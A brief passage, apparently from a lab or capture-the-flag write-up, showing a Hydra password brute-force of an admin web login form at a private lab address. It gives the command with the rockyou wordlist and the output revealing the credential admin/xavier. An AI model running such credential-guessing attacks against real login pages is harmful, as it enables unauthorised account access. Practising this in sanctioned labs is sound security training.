 $ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.241.146 http-post-form "/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *
** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-07 09:57:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.241.146:80/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid
[80][http-post-form] host: 10.10.241.146   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-07 09:57:37